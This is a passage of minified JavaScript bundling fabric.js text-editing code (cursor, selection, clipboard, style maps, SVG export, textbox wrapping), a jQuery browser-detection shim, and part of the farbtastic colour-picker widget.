this.styles[e][o]);this.styles[e+1]=s}this._forceClearCache=!0},insertCharStyleObject:function(e,i,n){var r=this.styles[e],s=t(r);for(var o in 0!==i||n||(i=1),s){var a=parseInt(o,10);a>=i&&(r[a+1]=s[a],s[a-1]||delete r[a])}this.styles[e][i]=n||t(r[i-1]),this._forceClearCache=!0},insertStyleObjects:function(t,e,i){var n=this.get2DCursorLocation(),r=n.lineIndex,s=n.charIndex;this._getLineStyle(r)||this._setLineStyle(r,{}),"\n"===t?this.insertNewlineStyleObject(r,s,e):this.insertCharStyleObject(r,s,i)},shiftLineStyles:function(e,i){var n=t(this.styles);for(var r in this.styles){var s=parseInt(r,10);s>e&&(this.styles[s+i]=n[s],n[s-i]||delete this.styles[s])}},removeStyleObject:function(t,e){var i=this.get2DCursorLocation(e),n=i.lineIndex,r=i.charIndex;this._removeStyleObject(t,i,n,r)},_getTextOnPreviousLine:function(t){return this._textLines[t-1]},_removeStyleObject:function(e,i,n,r){if(e){var s=this._getTextOnPreviousLine(i.lineIndex),o=s?s.length:0;for(r in this.styles[n-1]||(this.styles[n-1]={}),this.styles[n])this.styles[n-1][parseInt(r,10)+o]=this.styles[n][r];this.shiftLineStyles(i.lineIndex,-1)}else{var a=this.styles[n];a&&delete a[r];var l=t(a);for(var h in l){var c=parseInt(h,10);c>=r&&0!==c&&(a[c-1]=l[c],delete a[c])}}},insertNewline:function(){this.insertChars("\n")},setSelectionStartEndWithShift:function(t,e,i){i<=t?(e===t?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=t),this.selectionStart=i):i>t&&i<e?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(e===t?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=e),this.selectionEnd=i)},setSelectionInBoundaries:function(){var t=this.text.length;this.selectionStart>t?this.selectionStart=t:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>t?this.selectionEnd=t:this.selectionEnd<0&&(this.selectionEnd=0)}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown.bind(this))},onMouseDown:function(t){this.__newClickTime=+new Date;var e=this.canvas.getPointer(t.e);this.isTripleClick(e)?(this.fire("tripleclick",t),this._stopEvent(t.e)):this.isDoubleClick(e)&&(this.fire("dblclick",t),this._stopEvent(t.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=e,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected},isDoubleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y&&this.__lastIsEditing},isTripleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y},_stopEvent:function(t){t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation()},initCursorSelectionHandlers:function(){this.initSelectedHandler(),this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("dblclick",function(t){this.selectWord(this.getSelectionStartFromPointer(t.e))}),this.on("tripleclick",function(t){this.selectLine(this.getSelectionStartFromPointer(t.e))})},initMousedownHandler:function(){this.on("mousedown",function(t){if(this.editable){var e=this.canvas.getPointer(t.e);this.__mousedownX=e.x,this.__mousedownY=e.y,this.__isMousedown=!0,this.selected&&this.setCursorByClick(t.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection())}})},_isObjectMoved:function(t){var e=this.canvas.getPointer(t);return Math.abs(this.__mousedownX-e.x)>5||Math.abs(this.__mousedownY-e.y)>5},initMouseupHandler:function(){this.on("mouseup",function(t){this.__isMousedown=!1,this.editable&&!this._isObjectMoved(t.e)&&(this.__lastSelected&&!this.__corner&&(this.enterEditing(t.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()),this.selected=!0)})},setCursorByClick:function(t){var e=this.getSelectionStartFromPointer(t),i=this.selectionStart,n=this.selectionEnd;t.shiftKey?this.setSelectionStartEndWithShift(i,n,e):(this.selectionStart=e,this.selectionEnd=e),this._fireSelectionChanged(),this._updateTextarea()},getSelectionStartFromPointer:function(t){for(var e,i=this.getLocalPointer(t),n=0,r=0,s=0,o=0,a=0,l=this._textLines.length;a<l;a++){e=this._textLines[a],s+=this._getHeightOfLine(this.ctx,a)*this.scaleY;var h=this._getLineWidth(this.ctx,a);r=this._getLineLeftOffset(h)*this.scaleX;for(var c=0,u=e.length;c<u;c++){if(n=r,r+=this._getWidthOfChar(this.ctx,e[c],a,this.flipX?u-c:c)*this.scaleX,!(s<=i.y||r<=i.x))return this._getNewSelectionStartFromOffset(i,n,r,o+a,u);o++}if(i.y<s)return this._getNewSelectionStartFromOffset(i,n,r,o+a-1,u)}return this.text.length},_getNewSelectionStartFromOffset:function(t,e,i,n,r){var s=t.x-e,o=n+(i-t.x>s?0:1);return this.flipX&&(o=r-o),o>this.text.length&&(o=this.text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var t=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+t.top+"; left: "+t.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; line-height: 1px; paddingï½°top: "+t.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.cut.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},_keysMap:{8:"removeChars",9:"exitEditing",27:"exitEditing",13:"insertNewline",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown",46:"forwardDelete"},_ctrlKeysMapUp:{67:"copy",88:"cut"},_ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(t){if(this.isEditing){if(t.keyCode in this._keysMap)this[this._keysMap[t.keyCode]](t);else{if(!(t.keyCode in this._ctrlKeysMapDown&&(t.ctrlKey||t.metaKey)))return;this[this._ctrlKeysMapDown[t.keyCode]](t)}t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()}},onKeyUp:function(t){this.isEditing&&!this._copyDone?t.keyCode in this._ctrlKeysMapUp&&(t.ctrlKey||t.metaKey)&&(this[this._ctrlKeysMapUp[t.keyCode]](t),t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()):this._copyDone=!1},onInput:function(t){if(this.isEditing&&!this.inCompositionMode){var e,i,n,r=this.selectionStart||0,s=this.selectionEnd||0,o=this.text.length,a=this.hiddenTextarea.value.length;a>o?(n="left"===this._selectionDirection?s:r,e=a-o,i=this.hiddenTextarea.value.slice(n,n+e)):(e=a-o+s-r,i=this.hiddenTextarea.value.slice(r,r+e)),this.insertChars(i),t.stopPropagation()}},onCompositionStart:function(){this.inCompositionMode=!0,this.prevCompositionLength=0,this.compositionStart=this.selectionStart},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(t){var e=t.data;this.selectionStart=this.compositionStart,this.selectionEnd=this.selectionEnd===this.selectionStart?this.compositionStart+this.prevCompositionLength:this.selectionEnd,this.insertChars(e,!1),this.prevCompositionLength=e.length},forwardDelete:function(t){if(this.selectionStart===this.selectionEnd){if(this.selectionStart===this.text.length)return;this.moveCursorRight(t)}this.removeChars(t)},copy:function(t){if(this.selectionStart!==this.selectionEnd){var e=this.getSelectedText(),i=this._getClipboardData(t);i&&i.setData("text",e),fabric.copiedText=e,fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd),t.stopImmediatePropagation(),t.preventDefault(),this._copyDone=!0}},paste:function(t){var e=null,i=this._getClipboardData(t),n=!0;i?(e=i.getData("text").replace(/\r/g,""),fabric.copiedTextStyle&&fabric.copiedText===e||(n=!1)):e=fabric.copiedText,e&&this.insertChars(e,n),t.stopImmediatePropagation(),t.preventDefault()},cut:function(t){this.selectionStart!==this.selectionEnd&&(this.copy(t),this.removeChars(t))},_getClipboardData:function(t){return t&&t.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(t,e){for(var i,n=this._textLines[t].slice(0,e),r=this._getLineWidth(this.ctx,t),s=this._getLineLeftOffset(r),o=0,a=n.length;o<a;o++)i=n[o],s+=this._getWidthOfChar(this.ctx,i,t,o);return s},getDownCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),n=this.get2DCursorLocation(i),r=n.lineIndex;if(r===this._textLines.length-1||t.metaKey||34===t.keyCode)return this.text.length-i;var s=n.charIndex,o=this._getWidthBeforeCursor(r,s),a=this._getIndexOnLine(r+1,o);return this._textLines[r].slice(s).length+a+2},_getSelectionForOffset:function(t,e){return t.shiftKey&&this.selectionStart!==this.selectionEnd&&e?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),n=this.get2DCursorLocation(i),r=n.lineIndex;if(0===r||t.metaKey||33===t.keyCode)return-i;var s=n.charIndex,o=this._getWidthBeforeCursor(r,s),a=this._getIndexOnLine(r-1,o),l=this._textLines[r].slice(0,s);return-this._textLines[r-1].length+a-l.length},_getIndexOnLine:function(t,e){for(var i,n=this._getLineWidth(this.ctx,t),r=this._textLines[t],s=this._getLineLeftOffset(n),o=0,a=0,l=r.length;a<l;a++){var h=r[a],c=this._getWidthOfChar(this.ctx,h,t,a);if((s+=c)>e){i=!0;var u=s-c,f=s,d=Math.abs(u-e);o=Math.abs(f-e)<d?a:a-1;break}}return i||(o=r.length-1),o},moveCursorDown:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||this._moveCursorUpOrDown("Down",t)},moveCursorUp:function(t){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",t)},_moveCursorUpOrDown:function(t,e){var i=this["get"+t+"CursorOffset"](e,"right"===this._selectionDirection);e.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(t){var e="left"===this._selectionDirection?this.selectionStart+t:this.selectionEnd+t;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,e),0!==t},moveCursorWithoutShift:function(t){return t<0?(this.selectionStart+=t,this.selectionEnd=this.selectionStart):(this.selectionEnd+=t,this.selectionStart=this.selectionEnd),0!==t},moveCursorLeft:function(t){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",t)},_move:function(t,e,i){var n;if(t.altKey)n=this["findWordBoundary"+i](this[e]);else{if(!t.metaKey&&35!==t.keyCode&&36!==t.keyCode)return this[e]+="Left"===i?-1:1,!0;n=this["findLineBoundary"+i](this[e])}if(void 0!==typeof n&&this[e]!==n)return this[e]=n,!0},_moveLeft:function(t,e){return this._move(t,e,"Left")},_moveRight:function(t,e){return this._move(t,e,"Right")},moveCursorLeftWithoutShift:function(t){var e=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(e=this._moveLeft(t,"selectionStart")),this.selectionEnd=this.selectionStart,e},moveCursorLeftWithShift:function(t){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(t,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(t,"selectionStart")):void 0},moveCursorRight:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||this._moveCursorLeftOrRight("Right",t)},_moveCursorLeftOrRight:function(t,e){var i="moveCursor"+t+"With";this._currentCursorOpacity=1,e.shiftKey?i+="Shift":i+="outShift",this[i](e)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(t){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(t,"selectionStart"):this.selectionEnd!==this.text.length?(this._selectionDirection="right",this._moveRight(t,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(t){var e=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(e=this._moveRight(t,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,e},removeChars:function(t){this.selectionStart===this.selectionEnd?this._removeCharsNearCursor(t):this._removeCharsFromTo(this.selectionStart,this.selectionEnd),this.setSelectionEnd(this.selectionStart),this._removeExtraneousStyles(),this.canvas&&this.canvas.renderAll(),this.setCoords(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this})},_removeCharsNearCursor:function(t){if(0!==this.selectionStart)if(t.metaKey){var e=this.findLineBoundaryLeft(this.selectionStart);this._removeCharsFromTo(e,this.selectionStart),this.setSelectionStart(e)}else if(t.altKey){var i=this.findWordBoundaryLeft(this.selectionStart);this._removeCharsFromTo(i,this.selectionStart),this.setSelectionStart(i)}else this._removeSingleCharAndStyle(this.selectionStart),this.setSelectionStart(this.selectionStart-1)}}),function(){var t=fabric.util.toFixed,e=fabric.Object.NUM_FRACTION_DIGITS;fabric.util.object.extend(fabric.IText.prototype,{_setSVGTextLineText:function(t,e,i,n,r,s){!this._getLineStyle(t)||fabric.NO_INNER_STYLING?fabric.Text.prototype._setSVGTextLineText.call(this,t,e,i,n,r):this._setSVGTextLineChars(t,e,i,n,s)},_setSVGTextLineChars:function(t,e,i,n,r){var s=this._textLines[t],o=0,a=this._getLineLeftOffset(this._getLineWidth(this.ctx,t))-this.width/2,l=this._getSVGLineTopOffset(t),h=this._getHeightOfLine(this.ctx,t);if(this.singleLineRendr){for(var c=void 0,u=[],f=void 0,d=0,p=s.length;d<p;d++){var g=this.styles&&this.styles[t]&&this.styles[t][d]||{},v=JSON.stringify(c),m=JSON.stringify(g);v||(v=""),m||(m="");var _=v.split("").sort().join("")==m.split("").sort().join(""),y=this._getWidthOfChar(this.ctx,s[d],t,d);if(void 0==c||!_){var b=0;void 0!=f&&(b=f.charWidth),f={style:g,text:s[d],charWidth:y,charOffset:b},u.push(f)}_&&f&&(f.text+=s[d],f.charWidth+=y),c=g}o=0;for(var w=0;w<u.length;w++){var x=u[w];o+=x.charOffset,e.push(this._createTextCharSpan(x.text,x.style,a,l.lineTop+l.offset,o)),x.style.textBackgroundColor&&r.push(this._createTextCharBg(x.style,a,l.lineTop,h,x.charOffset,o))}}else for(d=0,p=s.length;d<p;d++){g=this._getStyleDeclaration(t,d)||{};e.push(this._createTextCharSpan(s[d],g,a,l.lineTop+l.offset,o));y=this._getWidthOfChar(this.ctx,s[d],t,d);g.textBackgroundColor&&r.push(this._createTextCharBg(g,a,l.lineTop,h,y,o)),o+=y}},_getSVGLineTopOffset:function(t){for(var e,i=0,n=0;n<t;n++)i+=this._getHeightOfLine(this.ctx,n);return e=this._getHeightOfLine(this.ctx,n),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*e/(this.lineHeight*this._fontSizeMult)}},_createTextCharBg:function(i,n,r,s,o,a){return['\t\t<rect fill="',i.textBackgroundColor,'" x="',t(n+a,e),'" y="',t(r-this.height/2,e),'" width="',t(o,e),'" height="',t(s/this.lineHeight,e),'"></rect>\n'].join("")},_createTextCharSpan:function(i,n,r,s,o){var a=this.getSvgStyles.call(fabric.util.object.extend({visible:!0,fill:this.fill,stroke:this.stroke,type:"text",getSvgFilter:fabric.Object.prototype.getSvgFilter},n));return['\t\t\t<tspan x="',t(r+o,e),'" y="',t(s-this.height/2,e),'" ',n.fontFamily?'font-family="'+n.fontFamily.replace(/"/g,"'")+'" ':"",n.fontSize?'font-size="'+n.fontSize+'" ':"",n.charSpacing?'letter-spacing="'+Number(n.fontSize)*Number(n.charSpacing)/1e3+'" ':"",n.fontStyle?'font-style="'+n.fontStyle+'" ':"",n.fontWeight?'font-weight="'+n.fontWeight+'" ':"",n.textDecoration?'text-decoration="'+n.textDecoration+'" ':"",'style="',a,'">',fabric.util.string.escapeXml(i),"</tspan>\n"].join("")}})}(),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.clone;e.Textbox=e.util.createClass(e.IText,e.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingY:!0,lockScalingFlip:!0,initialize:function(t,i){this.ctx=e.util.createCanvasElement().getContext("2d"),this.callSuper("initialize",t,i),this.setControlsVisibility(e.Textbox.getTextboxControlVisibility()),this._dimensionAffectingProps.width=!0},_initDimensions:function(t){this.__skipDimension||(t||(t=e.util.createCanvasElement().getContext("2d"),this._setTextStyles(t)),this.dynamicMinWidth=0,this._textLines=this._splitTextIntoLines(),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),this._clearCache(),this.height=this._getTextHeight(t))},_generateStyleMap:function(){for(var t=0,e=0,i=0,n={},r=0;r<this._textLines.length;r++)"\n"===this.text[i]&&r>0?(e=0,i++,t++):" "===this.text[i]&&r>0&&(e++,i++),n[r]={line:t,offset:e},i+=this._textLines[r].length,e+=this._textLines[r].length;return n},_getStyleDeclaration:function(t,e,i){if(this._styleMap){var n=this._styleMap[t];if(!n)return i?{}:null;t=n.line,e=n.offset+e}return this.callSuper("_getStyleDeclaration",t,e,i)},_setStyleDeclaration:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){var i=this._styleMap[t];t=i.line,e=i.offset+e,delete this.styles[t][e]},_getLineStyle:function(t){var e=this._styleMap[t];return this.styles[e.line]},_setLineStyle:function(t,e){var i=this._styleMap[t];this.styles[i.line]=e},_deleteLineStyle:function(t){var e=this._styleMap[t];delete this.styles[e.line]},_wrapText:function(t,e){var i,n=e.split(this._reNewline),r=[];for(i=0;i<n.length;i++)r=r.concat(this._wrapLine(t,n[i],i));return r},_measureText:function(t,e,i,n){var r=0;n=n||0;for(var s=0,o=e.length;s<o;s++)r+=this._getWidthOfChar(t,e[s],i,s+n);return r},_wrapLine:function(t,e,i){for(var n=0,r=[],s="",o=e.split(" "),a="",l=0,h=0,c=0,u=0,f=!0,d=this._getWidthOfCharSpacing(),p=0;p<o.length;p++)a=o[p],h=this._measureText(t,a,i,l),l+=a.length,(n+=c+h-d)>=this.width&&!f?(r.push(s),s="",n=h,f=!0):n+=d,f||(s+=" "),s+=a,c=this._measureText(t," ",i,l),l++,f=!1,h>u&&(u=h);return p&&r.push(s),u>this.dynamicMinWidth&&(this.dynamicMinWidth=u-d),r},_splitTextIntoLines:function(t){t=t||this.ctx;var e=this.textAlign;this._styleMap=null,t.save(),this._setTextStyles(t),this.textAlign="left";var i=this._wrapText(t,this.text);return this.textAlign=e,t.restore(),this._textLines=i,this._styleMap=this._generateStyleMap(),i},setOnGroup:function(t,e){},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);for(var e=this._textLines.length,i=0,n=0;n<e;n++){var r=this._textLines[n].length;if(t<=i+r)return{lineIndex:n,charIndex:t-i};i+=r,"\n"!==this.text[i]&&" "!==this.text[i]||i++}return{lineIndex:e-1,charIndex:this._textLines[e-1].length}},_getCursorBoundariesOffsets:function(t,e){for(var i=0,n=0,r=this.get2DCursorLocation(),s=this._textLines[r.lineIndex].split(""),o=this._getLineLeftOffset(this._getLineWidth(this.ctx,r.lineIndex)),a=0;a<r.charIndex;a++)n+=this._getWidthOfChar(this.ctx,s[a],r.lineIndex,a);for(a=0;a<r.lineIndex;a++)i+=this._getHeightOfLine(this.ctx,a);return"cursor"===e&&(i+=(1-this._fontSizeFraction)*this._getHeightOfLine(this.ctx,r.lineIndex)/this.lineHeight-this.getCurrentCharFontSize(r.lineIndex,r.charIndex)*(1-this._fontSizeFraction)),{top:i,left:n,lineLeft:o}},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(t){return e.util.object.extend(this.callSuper("toObject",t),{minWidth:this.minWidth})}}),e.Textbox.fromObject=function(t,n){var r=new e.Textbox(t.text,i(t));return n&&n(r),r},e.Textbox.getTextboxControlVisibility=function(){return{tl:!1,tr:!1,br:!1,bl:!1,ml:!0,mt:!1,mr:!0,mb:!1,mtr:!0}}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(e,i,n,r,s,o,a){var l=i.target;if(!(l instanceof fabric.Textbox))return t.call(fabric.Canvas.prototype,e,i,n,r,s,o,a);var h=l.width*(e.x/i.scaleX/(l.width+l.strokeWidth));return h>=l.getMinWidth()?(l.set("width",h),!0):void 0},fabric.Group.prototype._refreshControlsVisibility=function(){if(void 0!==fabric.Textbox)for(var t=this._objects.length;t--;)if(this._objects[t]instanceof fabric.Textbox)return void this.setControlsVisibility(fabric.Textbox.getTextboxControlVisibility())};var e=fabric.util.object.clone;fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var t in this._styleMap)this._textLines[t]||delete this.styles[this._styleMap[t].line]},insertCharStyleObject:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,fabric.IText.prototype.insertCharStyleObject.apply(this,[t,e,i])},insertNewlineStyleObject:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,fabric.IText.prototype.insertNewlineStyleObject.apply(this,[t,e,i])},shiftLineStyles:function(t,i){var n=e(this.styles),r=this._styleMap[t];for(var s in t=r.line,this.styles){var o=parseInt(s,10);o>t&&(this.styles[o+i]=n[o],n[o-i]||delete this.styles[o])}},_getTextOnPreviousLine:function(t){for(var e=this._textLines[t-1];this._styleMap[t-2]&&this._styleMap[t-2].line===this._styleMap[t-1].line;)e=this._textLines[t-2]+e,t--;return e},removeStyleObject:function(t,e){var i=this.get2DCursorLocation(e),n=this._styleMap[i.lineIndex],r=n.line,s=n.offset+i.charIndex;this._removeStyleObject(t,i,r,s)}})}(),function(){var t=fabric.IText.prototype._getNewSelectionStartFromOffset;fabric.IText.prototype._getNewSelectionStartFromOffset=function(e,i,n,r,s){r=t.call(this,e,i,n,r,s);for(var o=0,a=0,l=0;l<this._textLines.length&&!((o+=this._textLines[l].length)+a>=r);l++)"\n"!==this.text[o+a]&&" "!==this.text[o+a]||a++;return r-l+a}}(),jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),function(t){t.fn.farbtastic=function(e){return t.farbtastic(this,e),this},t.farbtastic=function(e,i){return(e=t(e)[0]).farbtastic||(e.farbtastic=new t._farbtastic(e,i))},t._farbtastic=function(e,i){var n=this;n.linkTo=function(e){return"object"==typeof n.callback&&t(n.callback).unbind("keyup",n.updateValue),n.color=null,"function"==typeof e?n.callback=e:"object"!=typeof e&&"string"!=typeof e||(n.callback=t(e),n.callback.bind("keyup",n.updateValue),n.callback[0].value&&n.setColor(n.callback[0].value)),this},n.updateValue=function(t){this.value&&this.value!=n.color&&n.setColor(this.value)},n.setColor=function(t){var e=n.unpack(t);return n.color!=t&&e&&(n.color=t,n.rgb=e,n.hsl=n.RGBToHSL(n.rgb),n.updateDisplay()),this},n.setHSL=function(t){return n.hsl=t,n.rgb=n.HSLToRGB(t),n.color=n.pack(n.rgb),n.updateDisplay(),this},n.initWidget=function(){var r={width:i.width,height:i.width};t(e).html('<div class="farbtastic" style="position: relative"><div class="farbtastic-solid"></div><canvas class="farbtastic-mask"></canvas><canvas class="farbtastic-overlay"></canvas></div>').find("*").attr(r).css(r).end().find("div>*").css({position:"absolute",left:0,top:0}),t.browser.msie,n.radius=(i.width-i.wheelWidth)/2-1,n.square=Math.floor(.7*(n.radius-i.wheelWidth/2))-1,n.mid=Math.floor(i.width/2),n.markerSize=.3*i.wheelWidth,n.solidFill=t(".farbtastic-solid",e).css({width:2*n.square-1,height:2*n.square-1,left:n.mid-n.square,top:n.mid-n.square}),n.cnvMask=t(".farbtastic-mask",e),n.ctxMask=n.cnvMask[0].getContext("2d"),n.cnvOverlay=t(".farbtastic-overlay",e),n.ctxOverlay=n.cnvOverlay[0].getContext("2d"),n.ctxMask.translate(n.mid,n.mid),n.ctxOverlay.translate(n.mid,n.mid),n.drawCircle(),n.drawMask()},n.drawCircle=function(){new Date;var e,r,s=n.radius,o=i.wheelWidth,a=8/s/24*Math.PI,l=n.ctxMask,h=0;l.save(),l.lineWidth=o/s,l.scale(s,s);for(var c=0;c<=24;++c){var u=c/24,f=u*Math.PI*2,d=Math.sin(h),p=-Math.cos(h);if(x2=Math.sin(f),y2=-Math.cos(f),am=(h+f)/2,tan=1/Math.cos((f-h)/2),xm=Math.sin(am)*tan,ym=-Math.cos(am)*tan,color2=n.pack(n.HSLToRGB([u,1,.5])),c>0)if(t.browser.msie){var g=(1+Math.min(Math.abs(Math.tan(h)),Math.abs(Math.tan(Math.PI/2-h))))/24;e=n.pack(n.HSLToRGB([r-.15*g,1,.5])),color2=n.pack(n.HSLToRGB([u+.15*g,1,.5])),(_=l.createLinearGradient(d,p,x2,y2)).addColorStop(0,e),_.addColorStop(1,color2),l.fillStyle=_;var v=(s+o/2)/s,m=(s-o/2)/s;l.beginPath(),l.moveTo(d*v,p*v),l.quadraticCurveTo(xm*v,ym*v,x2*v,y2*v),l.lineTo(x2*m,y2*m),l.quadraticCurveTo(xm*m,ym*m,d*m,p*m),l.fill()}else{var _;(_=l.createLinearGradient(d,p,x2,y2)).addColorStop(0,e),_.addColorStop(1,color2),l.strokeStyle=_,l.beginPath(),l.moveTo(d,p),l.quadraticCurveTo(xm,ym,x2,y2),l.stroke()}h=f-a,e=color2,r=u}l.restore()},n.drawMask=function(){new Date;var e=2*n.square,i=n.square;function r(t,e,i){for(var n=1/t,r=1/e,s=0;s<=e;++s)for(var o=1-s*r,a=0;a<=t;++a){var l=1-a*n,h=1-2*Math.min(o*l,(1-o)*l);i(a,s,h>0?.5*(2*o-1+h)/h:0,h)}}if(n.ctxMask.getImageData){var s=Math.floor(e/2),o=document.createElement("canvas");o.width=o.height=s+1;var a=o.getContext("2d"),l=a.getImageData(0,0,s+1,s+1),h=0;r(s,s,function(t,e,i,n){l.data[h++]=l.data[h++]=l.data[h++]=255*i,l.data[h++]=255*n}),a.putImageData(l,0,0),n.ctxMask.drawImage(o,0,0,s+1,s+1,-i,-i,2*i,2*i)}else if(t.browser.msie){var c,u,f=Math.floor(e/6);r(f,6,function(e,r,s,o){if(0==e&&(c=u,u=[]),s=Math.round(255*s),o=Math.round(255*o),r>0){var a=c[e][0],l=c[e][1],h=n.packDX(a,l),d=n.packDX(s,o),p=Math.round(n.mid+(.333*(r-1)-1)*i),g=Math.round(n.mid+(.333*r-1)*i);t("<div>").css({position:"absolute",filter:"progid:DXImageTransform.Microsoft.Gradient(StartColorStr="+h+", EndColorStr="+d+", GradientType=0)",top:p,height:g-p,left:n.mid+(6*e-i-1),width:6-(e==f?Math.round(3):0)}).appendTo(n.cnvMask)}u.push([s,o])})}else{r(s=Math.floor(e/2),s,function(t,e,r,s){r=Math.round(255*r),n.ctxMask.fillStyle="rgba("+r+", "+r+", "+r+", "+s+")",n.ctxMask.fillRect(2*t-i-1,2*e-i-1,2,2)})}},n.drawMarkers=function(){var t=i.width,e=Math.ceil(n.markerSize/4),r=n.markerSize-e+1,s=6.28*n.hsl[0],o=Math.sin(s)*n.radius,a=-Math.cos(s)*n.radius,l=2*n.square*(.5-n.hsl[1]),h=2*n.square*(.5-n.hsl[2]),c=n.invert?"#fff":"#000",u=n.invert?"#000":"#fff",f=[{x:o,y:a,r:r,c:"#000",lw:e+1},{x:o,y:a,r:n.markerSize,c:"#fff",lw:e},{x:l,y:h,r:r,c:u,lw:e+1},{x:l,y:h,r:n.markerSize,c:c,lw:e}];n.ctxOverlay.clearRect(-n.mid,-n.mid,t,t);for(var d=0;d<f.length;d++){var 